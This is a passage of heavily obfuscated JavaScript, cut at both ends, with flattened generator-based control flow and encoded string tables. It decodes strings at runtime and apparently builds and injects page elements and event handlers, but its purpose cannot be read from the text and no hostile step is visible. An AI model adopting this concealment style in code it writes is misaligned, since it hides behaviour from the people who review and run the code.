wOleq4s(0x58,-0xe1,{ACFYNS7:XdA5hNf.ACFYNS7,CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,pw_9EPW:{}},k9RnrZm).next().value},V7mcMH(XdA5hNf.ACFYNS7.Obb3y8),XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=-0xd5,eQFfdz+=0x32);break;case XdA5hNf.duIwUk.JWZupbj+-0x156:D1fO7u((0x1,OEGQ8Z3)(CDWQbuP[0x143])+CDWQbuP[0x30])[(0x1,OEGQ8Z3)(CDWQbuP[0x144])]((0x1,OEGQ8Z3)(CDWQbuP[0x145])+(0x1,OEGQ8Z3)(CDWQbuP[0x146])+(0x1,OEGQ8Z3)(CDWQbuP[0x147]),CDWQbuP[0x12e]);if(yNxJgm[CDWQbuP[0x3b]][(0x1,OEGQ8Z3)(CDWQbuP[0x148])]){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=0xa8,eQFfdz+=0x103);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=-0x2d,eQFfdz+=0x7e);break}case 0xcd:case eQFfdz- -0xb4:return f_Q0mJ[_TpdAlf[CDWQbuP[0x2]]];case-0xb3:case eQFfdz!=0x79&&eQFfdz- -0x81:return f_Q0mJ[kM_sAm[CDWQbuP[0x2]]]=(0x1,XdA5hNf.CFpoe3s.CgjUkm8)(jOQCLBH[kM_sAm[CDWQbuP[0x2]]]);case 0xc4:case XdA5hNf.duIwUk._OBOwG+-0x39:return f_Q0mJ[kM_sAm[CDWQbuP[0x2]]];case-0x18:case 0x7:case k9RnrZm!=-0x2b7&&k9RnrZm- -0x231:return f_Q0mJ[c3XySN[CDWQbuP[0x2]]];case eQFfdz-0xc9:case 0x11:return f_Q0mJ[JmOoHvH[CDWQbuP[0x2]]]=(0x1,XdA5hNf.ACFYNS7.IcFNw9)(jOQCLBH[JmOoHvH[CDWQbuP[0x2]]]);default:return;case eQFfdz-0xbf:hpASAc([...xo18wxG.JmOoHvH]=DYDdPA,xo18wxG.JmOoHvH[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[xo18wxG.JmOoHvH[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.xo18wxG,k9RnrZm+=-0xa,eQFfdz+=0x82);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.xo18wxG,k9RnrZm+=-0xb,eQFfdz+=-0xd);break}case eQFfdz- -0x2d:return Q2cBp3O;case eQFfdz-0x9:return ntS1wOd;case-0x7c:case XdA5hNf.duIwUk.o8J_ODA+0x30:return fIJHMgM;case k9RnrZm-0x1d6:hpASAc([...ugiHPZI.rQwgf39]=DYDdPA,ugiHPZI.rQwgf39[CDWQbuP[0x0]]=CDWQbuP[0x4],ugiHPZI.rQwgf39[CDWQbuP[0x9]]=\"\\u004e\\u0061\\u0050\\u0068\\u0057\\u0066\\u0059\\u0071\\u0054\\u004c\\u005a\\u0051\\u004f\\u0044\\u006a\\u0058\\u0045\\u0074\\u0067\\u006e\\u006d\\u0072\\u004d\\u0073\\u0056\\u0047\\u0046\\u0062\\u0065\\u0048\\u0041\\u004a\\u0064\\u0070\\u006f\\u0052\\u0024\\u0060\\u007d\\u007a\\u0026\\u005b\\u005d\\u003d\\u0076\\u003e\\u003f\\u007b\\u0075\\u002b\\u0029\\u0079\\u0025\\u0039\\u005f\\u002c\\u0030\\u0040\\u0028\\u003a\\u0031\\u0037\\u0038\\u0055\\u0042\\u002f\\u002a\\u0063\\u0049\\u0078\\u0023\\u004b\\u006c\\u006b\\u007e\\u002e\\u0053\\u0069\\u0043\\u0032\\u0034\\u003b\\u0033\\u005e\\u0077\\u003c\\u0035\\u007c\\u0036\\u0021\\u0022\",ugiHPZI.rQwgf39[-CDWQbuP[0x55]]=\"\"+(ugiHPZI.rQwgf39[CDWQbuP[0x2]]||\"\"),ugiHPZI.rQwgf39[CDWQbuP[0xb]]=ugiHPZI.rQwgf39[-CDWQbuP[0x55]].length,XdA5hNf.dsnvBI=XdA5hNf.ugiHPZI,k9RnrZm+=-0x183,eQFfdz+=0x1c2);break;case k9RnrZm- -0x8:hpASAc(XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=-0x50,eQFfdz+=-0x73);break;case-0x4e:case 0xa9:case 0xaa:return;case-0x3e:case 0x4e:case-0xf4:hpASAc([...aWpcTR.c3XySN]=DYDdPA,aWpcTR.c3XySN[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[aWpcTR.c3XySN[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.aWpcTR,k9RnrZm+=-0xf2,eQFfdz+=0x15);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.aWpcTR,k9RnrZm+=-0xf2,eQFfdz+=0x182);break}case eQFfdz- -0x47:hpASAc(XdA5hNf.dsnvBI=XdA5hNf.Begqbv,k9RnrZm+=0x8b);break;case 0xda:case 0xa6:case k9RnrZm- -0x25:hpASAc([...vJFjoFN.tBYXNn1]=DYDdPA,vJFjoFN._N6tPE2=function(...k9RnrZm){return wOleq4s(0xba,-0x8b,{vJFjoFN:XdA5hNf.vJFjoFN,CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,v5krgV:{}},k9RnrZm).next().value},vJFjoFN.VPFJaUm=function(...k9RnrZm){return wOleq4s(0xfe,-0x1d6,{vJFjoFN:XdA5hNf.vJFjoFN,CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,ugiHPZI:{}},k9RnrZm).next().value},vJFjoFN.tBYXNn1[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(vJFjoFN._N6tPE2),XdA5hNf.dsnvBI=XdA5hNf.vJFjoFN,k9RnrZm+=0xd9,eQFfdz+=-0x8b);break;case-0xe1:case-0xe:case k9RnrZm!=0x138&&k9RnrZm-0xb2:hpASAc(rQwgf39[CDWQbuP[0xd5]].push((rQwgf39[CDWQbuP[0x2d]]|rQwgf39[CDWQbuP[0x15]]<<rQwgf39[CDWQbuP[0xa]])&CDWQbuP[0x14]),XdA5hNf.dsnvBI=XdA5hNf.ugiHPZI,k9RnrZm+=0x67);break;case-0x56:case-0x4b:case eQFfdz!=-0x57&&eQFfdz- -0x52:hpASAc([XdA5hNf.duIwUk.o8J_ODA,XdA5hNf.duIwUk._OBOwG,XdA5hNf.duIwUk.JWZupbj]=[0x2b,0x68,-0xcf],XdA5hNf.dsnvBI=XdA5hNf.fI_fL_j,k9RnrZm+=-0xb1,eQFfdz+=-0xd3);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0x5d,-0xe9).next().value);if(k9RnrZm){return eQFfdz}})}}))},[XdA5hNf(CDWQbuP[0x155])]:function(...yNxJgm){function D0CzucG(yNxJgm){var D0CzucG=\"\\u0077\\u0041\\u004e\\u0042\\u004a\\u0071\\u0057\\u0064\\u006a\\u0044\\u006c\\u0072\\u0056\\u0067\\u002c\\u007d\\u0055\\u006e\\u005d\\u0050\\u0037\\u0031\\u0073\\u007c\\u0047\\u0049\\u0038\\u0035\\u0043\\u005e\\u0063\\u002b\\u0025\\u003c\\u003b\\u0023\\u0060\\u005f\\u0045\\u0029\\u002e\\u0076\\u006d\\u004d\\u007e\\u0062\\u005a\\u0065\\u0061\\u003d\\u003e\\u0052\\u0028\\u0059\\u0046\\u006f\\u002f\\u0026\\u0024\\u0079\\u0036\\u0078\\u0032\\u0048\\u0030\\u0066\\u002a\\u007a\\u004b\\u004c\\u004f\\u0051\\u0054\\u0074\\u0053\\u007b\\u0022\\u0021\\u0070\\u003f\\u0068\\u0040\\u0075\\u0034\\u006b\\u003a\\u0069\\u005b\\u0033\\u0058\\u0039\",k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,L2mVsD;hpASAc(k9RnrZm=\"\"+(yNxJgm||\"\"),eQFfdz=k9RnrZm.length,wOleq4s=[],XdA5hNf=CDWQbuP[0x2],DYDdPA=CDWQbuP[0x2],Iw2tEwZ=-CDWQbuP[0x4]);for(L2mVsD=CDWQbuP[0x2];L2mVsD<eQFfdz;L2mVsD++){var oE78CW=D0CzucG.indexOf(k9RnrZm[L2mVsD]);if(oE78CW===-CDWQbuP[0x4])continue;if(Iw2tEwZ<CDWQbuP[0x2]){Iw2tEwZ=oE78CW}else{hpASAc(Iw2tEwZ+=oE78CW*CDWQbuP[0x1a],XdA5hNf|=Iw2tEwZ<<DYDdPA,DYDdPA+=(Iw2tEwZ&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(wOleq4s.push(XdA5hNf&CDWQbuP[0x14]),XdA5hNf>>=CDWQbuP[0xc],DYDdPA-=CDWQbuP[0xc])}while(DYDdPA>CDWQbuP[0x15]);Iw2tEwZ=-CDWQbuP[0x4]}}if(Iw2tEwZ>-CDWQbuP[0x4]){wOleq4s.push((XdA5hNf|Iw2tEwZ<<DYDdPA)&CDWQbuP[0x14])}return vYKa40g(wOleq4s)}function k9RnrZm(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=D0CzucG(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}hpASAc([[],yNxJgm[-CDWQbuP[0x85]]]=PvFVVUG,yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](DYDdPA),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x157])+CDWQbuP[0x158]]=D1fO7u(k9RnrZm(CDWQbuP[0x159]))[k9RnrZm(CDWQbuP[0x15a])+k9RnrZm(CDWQbuP[0x15b])+CDWQbuP[0x151]](k9RnrZm(CDWQbuP[0x15c])+k9RnrZm(CDWQbuP[0x15d])+k9RnrZm(CDWQbuP[0x15e])+k9RnrZm(CDWQbuP[0x15f])+k9RnrZm(CDWQbuP[0x160])));if(yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x161])+CDWQbuP[0x162]]){V7mcMH(eQFfdz);function eQFfdz(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={EHRHEsa:{}}){while(k9RnrZm+eQFfdz!==0x5b)with(wOleq4s.kqrNsN||wOleq4s)switch(k9RnrZm+eQFfdz){case k9RnrZm!=0x4&&k9RnrZm!=0x4a&&k9RnrZm-0xb7:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[k9RnrZm+-0x173]]);default:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0x3c]]=[],yNxJgm[-CDWQbuP[k9RnrZm+0x52]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x55]]=CDWQbuP[k9RnrZm+-0x48],yNxJgm[-CDWQbuP[0x163]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[k9RnrZm+0x4]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[k9RnrZm+0x4]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[CDWQbuP[0x4e]]++){yNxJgm[CDWQbuP[k9RnrZm+0x8c]]=yNxJgm[CDWQbuP[0x9]].indexOf(yNxJgm[CDWQbuP[k9RnrZm+-0xf]][yNxJgm[CDWQbuP[k9RnrZm+0x4]]]);if(yNxJgm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(yNxJgm[-CDWQbuP[0x163]]<CDWQbuP[k9RnrZm+-0x48]){yNxJgm[-CDWQbuP[0x163]]=yNxJgm[CDWQbuP[k9RnrZm+0x8c]]}else{hpASAc(yNxJgm[-CDWQbuP[0x163]]+=yNxJgm[CDWQbuP[0xd6]]*CDWQbuP[k9RnrZm+-0x30],yNxJgm[-CDWQbuP[0x9c]]|=yNxJgm[-CDWQbuP[0x163]]<<yNxJgm[CDWQbuP[0x55]],yNxJgm[CDWQbuP[0x55]]+=(yNxJgm[-CDWQbuP[0x163]]&CDWQbuP[0x29])>CDWQbuP[k9RnrZm+-0x31]?CDWQbuP[k9RnrZm+-0x34]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0xe]].push(yNxJgm[-CDWQbuP[k9RnrZm+0x52]]&CDWQbuP[0x14]),yNxJgm[-CDWQbuP[0x9c]]>>=CDWQbuP[k9RnrZm+-0x3e],yNxJgm[CDWQbuP[0x55]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[k9RnrZm+0xb]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x163]]=-CDWQbuP[0x4]}}if(yNxJgm[-CDWQbuP[0x163]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=-0x46);break}else{hpASAc(wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x137);break}case k9RnrZm-0x8f:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0x108]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0xb]]=yNxJgm[CDWQbuP[0x3b]].length,wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=-0xf9,eQFfdz+=-0x28);break;case wOleq4s.EHRHEsa.SRc24J4+0x8c:hpASAc([wOleq4s.EHRHEsa.bO3BSn,wOleq4s.EHRHEsa.dsqML6,wOleq4s.EHRHEsa.SRc24J4]=[-0x9,-0x24,0xc9],wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=-0x110,eQFfdz+=0x11);break;case wOleq4s.EHRHEsa.SRc24J4+-0xa8:hpASAc(wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x44,eQFfdz+=-0xf);break;case 0xd7:hpASAc([wOleq4s.EHRHEsa.bO3BSn,wOleq4s.EHRHEsa.dsqML6,wOleq4s.EHRHEsa.SRc24J4]=[0xaa,-0x9d,0x6],yNxJgm[CDWQbuP[k9RnrZm+0x58]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[k9RnrZm+0x61]]=\"\\x23\\x40\\x22\\x60\\x34\\x32\\x39\\x24\\x5b\\x7d\\x2f\\x25\\x7c\\x5e\\x35\\x3a\\x7b\\x50\\x53\\x6a\\x75\\x56\\x76\\x6c\\x73\\x6f\\x2b\\x48\\x47\\x5d\\x4c\\x78\\x41\\x44\\x69\\x33\\x46\\x37\\x36\\x77\\x38\\x71\\x67\\x72\\x6b\\x6d\\x45\\x59\\x31\\x4f\\x3e\\x68\\x49\\x42\\x61\\x26\\x58\\x65\\x2c\\x29\\x7e\\x4b\\x64\\x4e\\x79\\x57\\x66\\x5f\\x3f\\x74\\x21\\x3c\\x7a\\x3b\\x2e\\x55\\x43\\x5a\\x28\\x4a\\x2a\\x30\\x54\\x3d\\x62\\x63\\x51\\x4d\\x6e\\x52\\x70\",wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x19b,eQFfdz+=-0x1be);break;case wOleq4s.EHRHEsa.SRc24J4+0x5c:hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[k9RnrZm+-0xd1]]=\"\\u0023\\u0040\\u0022\\u0060\\u0034\\u0032\\u0039\\u0024\\u005b\\u007d\\u002f\\u0025\\u007c\\u005e\\u0035\\u003a\\u007b\\u0050\\u0053\\u006a\\u0075\\u0056\\u0076\\u006c\\u0073\\u006f\\u002b\\u0048\\u0047\\u005d\\u004c\\u0078\\u0041\\u0044\\u0069\\u0033\\u0046\\u0037\\u0036\\u0077\\u0038\\u0071\\u0067\\u0072\\u006b\\u006d\\u0045\\u0059\\u0031\\u004f\\u003e\\u0068\\u0049\\u0042\\u0061\\u0026\\u0058\\u0065\\u002c\\u0029\\u007e\\u004b\\u0064\\u004e\\u0079\\u0057\\u0066\\u005f\\u003f\\u0074\\u0021\\u003c\\u007a\\u003b\\u002e\\u0055\\u0043\\u005a\\u0028\\u004a\\u002a\\u0030\\u0054\\u003d\\u0062\\u0063\\u0051\\u004d\\u006e\\u0052\\u0070\",wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x69,eQFfdz+=-0x17);break;case eQFfdz- -0x4:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0xa]].push((yNxJgm[-CDWQbuP[0x9c]]|yNxJgm[-CDWQbuP[0x163]]<<yNxJgm[CDWQbuP[0x55]])&CDWQbuP[0x14]),wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x17d);break;case eQFfdz- -0x98:case 0xe1:hpASAc([wOleq4s.EHRHEsa.bO3BSn,wOleq4s.EHRHEsa.dsqML6,wOleq4s.EHRHEsa.SRc24J4]=[-0x3f,-0x20,-0xd5],wOleq4s.kqrNsN=wOleq4s.c9czgz,k9RnrZm+=-0xf0,eQFfdz+=0xd1);break;case wOleq4s.EHRHEsa.SRc24J4+0xee:hpASAc(wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0xc0,eQFfdz+=-0x100);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x58,0x12f).next().value);if(D0CzucG){return k9RnrZm}}function wOleq4s(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=eQFfdz(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x164])][wOleq4s(CDWQbuP[0x165])+wOleq4s(CDWQbuP[0x166])+CDWQbuP[0x151]](yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x167])+CDWQbuP[0x2ca]])[wOleq4s(CDWQbuP[0x168])][wOleq4s(CDWQbuP[0x169])]=wOleq4s(CDWQbuP[0x16a])}hpASAc(yNxJgm[CDWQbuP[0x3b]]=D1fO7u(k9RnrZm(CDWQbuP[0x159]))[k9RnrZm(CDWQbuP[0x16b])](k9RnrZm(CDWQbuP[0x16c])),yNxJgm[CDWQbuP[0x3b]][k9RnrZm(CDWQbuP[0x16d])][k9RnrZm(CDWQbuP[0x16e])](CDWQbuP[0x16f]+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x170])]),yNxJgm[CDWQbuP[0x3b]][k9RnrZm(CDWQbuP[0x171])+k9RnrZm(CDWQbuP[0x172])]+=k9RnrZm(CDWQbuP[0x173])+k9RnrZm(CDWQbuP[0x174])+k9RnrZm(CDWQbuP[0x175])+k9RnrZm(CDWQbuP[0x176])+k9RnrZm(CDWQbuP[0x177])+CDWQbuP[0x30c]+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x178])]+(k9RnrZm(CDWQbuP[0x179])+k9RnrZm(CDWQbuP[0x17a])+k9RnrZm(CDWQbuP[0x17b]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x17e])+k9RnrZm(CDWQbuP[0x17f])+k9RnrZm(CDWQbuP[0x180])+k9RnrZm(CDWQbuP[0x181])+k9RnrZm(CDWQbuP[0x182])+k9RnrZm(CDWQbuP[0x183]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x184])+k9RnrZm(CDWQbuP[0x185])+k9RnrZm(CDWQbuP[0x186])+k9RnrZm(CDWQbuP[0x187])+k9RnrZm(CDWQbuP[0x188])+k9RnrZm(CDWQbuP[0x189])+k9RnrZm(CDWQbuP[0x18a]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x18b])+k9RnrZm(CDWQbuP[0x18c])+k9RnrZm(CDWQbuP[0x18d])+k9RnrZm(CDWQbuP[0x18e])+CDWQbuP[0xb4])+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x18f])+k9RnrZm(CDWQbuP[0x190])+k9RnrZm(CDWQbuP[0x191]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x192])+CDWQbuP[0x151]]+(k9RnrZm(CDWQbuP[0x193])+k9RnrZm(CDWQbuP[0x194])+k9RnrZm(CDWQbuP[0x195])+k9RnrZm(CDWQbuP[0x196]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x192])+CDWQbuP[0x151]]+k9RnrZm(CDWQbuP[0x197])+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x198])]+(k9RnrZm(CDWQbuP[0x199])+k9RnrZm(CDWQbuP[0x19a])+k9RnrZm(CDWQbuP[0x19b]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x19c])]+(k9RnrZm(CDWQbuP[0x19d])+k9RnrZm(CDWQbuP[0x19e])+k9RnrZm(CDWQbuP[0x19f])+k9RnrZm(CDWQbuP[0x1a0]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x1a1])+k9RnrZm(CDWQbuP[0x1a2])+k9RnrZm(CDWQbuP[0x1a3])+k9RnrZm(CDWQbuP[0x1a4])+k9RnrZm(CDWQbuP[0x1a5]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x178])]+(k9RnrZm(CDWQbuP[0x1a6])+k9RnrZm(CDWQbuP[0x1a7])+k9RnrZm(CDWQbuP[0x1a8])+k9RnrZm(CDWQbuP[0x1a9]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x1aa])+k9RnrZm(CDWQbuP[0x1ab])+k9RnrZm(CDWQbuP[0x1ac])+k9RnrZm(CDWQbuP[0x1ad])+k9RnrZm(CDWQbuP[0x1ae]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x192])+CDWQbuP[0x151]]+(k9RnrZm(CDWQbuP[0x1af])+k9RnrZm(CDWQbuP[0x1b0])+k9RnrZm(CDWQbuP[0x1b1])+k9RnrZm(CDWQbuP[0x1b2]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x1b3])+k9RnrZm(CDWQbuP[0x1b4])+k9RnrZm(CDWQbuP[0x1b5])+k9RnrZm(CDWQbuP[0x1b6])+k9RnrZm(CDWQbuP[0x1b7]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+k9RnrZm(CDWQbuP[0x1b8]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x157])+CDWQbuP[0x158]][k9RnrZm(CDWQbuP[0x1b9])+k9RnrZm(CDWQbuP[0x1ba])](yNxJgm[CDWQbuP[0x3b]]),D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1be])+CDWQbuP[0x108])[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),V7mcMH((...yNxJgm)=>{var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={yn5onP:{}},L2mVsD){while(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA!==-0x62)with(Iw2tEwZ.FwlBXsv||Iw2tEwZ)switch(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA){case 0xea:hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0xe,wOleq4s+=-0x1ca,XdA5hNf+=0x45,DYDdPA+=0x188);break;case-0xac:case-0xd4:case Iw2tEwZ.yn5onP.Q9GgCi+0x13a:hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x43,wOleq4s+=-0x4c,XdA5hNf+=-0x2b2,DYDdPA+=0x1b9);break;case-0xcf:hpASAc([Iw2tEwZ.yn5onP.Q9GgCi,Iw2tEwZ.yn5onP.GqrZREV,Iw2tEwZ.yn5onP.NRex6z]=[-0xa9,-0x37,-0xcb],yn5onP.kFzj4Ar=function(...k9RnrZm){return eQFfdz(0x25,-0x123,0x7a,0x51,{yn5onP:Iw2tEwZ.yn5onP,HvWk9q:{}},k9RnrZm).next().value},yn5onP.Q4ud0y=function(...k9RnrZm){return eQFfdz(0x199,-0x28,-0x8a,-0x35,{yn5onP:Iw2tEwZ.yn5onP,uxL3e7:{}},k9RnrZm).next().value},yNxJgm[CDWQbuP[XdA5hNf+0xde]]=CDWQbuP[k9RnrZm+-0x1],V7mcMH(yn5onP.kFzj4Ar),V7mcMH(yn5onP.Q4ud0y));return D0CzucG=!0x0,D1fO7u((0x1,yn5onP.kFzj4Ar)(CDWQbuP[k9RnrZm+0x1be]))[(0x1,yn5onP.kFzj4Ar)(CDWQbuP[k9RnrZm+0x1bf])]((0x1,yn5onP.kFzj4Ar)(CDWQbuP[0x1c5])+CDWQbuP[0x108],yNxJgm[CDWQbuP[k9RnrZm+-0x3]][(0x1,yn5onP.kFzj4Ar)(CDWQbuP[0x1c6])][(0x1,yn5onP.kFzj4Ar)(CDWQbuP[0x1c7])]);case Iw2tEwZ.yn5onP.GqrZREV+0x2d:case-0xc2:case 0xa0:hpASAc(Oq1TJEL[CDWQbuP[0xe]]=[],Oq1TJEL[CDWQbuP[0x9f]]=CDWQbuP[XdA5hNf+0x8c],Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,wOleq4s+=-0x5c,DYDdPA+=-0x71);break;case 0x74:for(Oq1TJEL[CDWQbuP[0xc]]=CDWQbuP[wOleq4s+0x125];Oq1TJEL[CDWQbuP[XdA5hNf+0x96]]<Oq1TJEL[CDWQbuP[0x11]];Oq1TJEL[CDWQbuP[0xc]]++){Oq1TJEL[CDWQbuP[0x20]]=Oq1TJEL[CDWQbuP[0x4]].indexOf(Oq1TJEL[CDWQbuP[wOleq4s+0x15e]][Oq1TJEL[CDWQbuP[XdA5hNf+0x96]]]);if(Oq1TJEL[CDWQbuP[k9RnrZm+-0x1f5]]===-CDWQbuP[0x4])continue;if(Oq1TJEL[CDWQbuP[0x15]]<CDWQbuP[0x2]){Oq1TJEL[CDWQbuP[0x15]]=Oq1TJEL[CDWQbuP[k9RnrZm+-0x1f5]]}else{hpASAc(Oq1TJEL[CDWQbuP[0x15]]+=Oq1TJEL[CDWQbuP[0x20]]*CDWQbuP[XdA5hNf+0xa4],Oq1TJEL[CDWQbuP[0x9f]]|=Oq1TJEL[CDWQbuP[0x15]]<<Oq1TJEL[-CDWQbuP[k9RnrZm+-0x193]],Oq1TJEL[-CDWQbuP[0x82]]+=(Oq1TJEL[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+-0x1ff]:CDWQbuP[0x17]);do{hpASAc(Oq1TJEL[CDWQbuP[0xe]].push(Oq1TJEL[CDWQbuP[XdA5hNf+0x129]]&CDWQbuP[0x14]),Oq1TJEL[CDWQbuP[XdA5hNf+0x129]]>>=CDWQbuP[0xc],Oq1TJEL[-CDWQbuP[0x82]]-=CDWQbuP[XdA5hNf+0x96])}while(Oq1TJEL[-CDWQbuP[0x82]]>CDWQbuP[0x15]);Oq1TJEL[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(Oq1TJEL[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0x241,XdA5hNf+=0x2ac);break}else{hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0x1f0,XdA5hNf+=0xda,DYDdPA+=0x31);break}case 0xaa:default:case-0x6d:hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0xbb,wOleq4s+=-0xb8,XdA5hNf+=0x79,DYDdPA+=0x1f);break;case 0xac:case-0xbe:case XdA5hNf- 